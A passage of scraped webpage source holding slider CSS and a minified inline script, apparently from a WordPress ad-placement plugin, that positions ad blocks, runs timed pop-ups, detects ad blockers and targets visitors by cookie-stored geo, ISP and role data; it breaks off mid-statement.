  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 0ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style>
</noscript>
  <script data-noptimize="" data-wpfc-render="false">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+""),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new 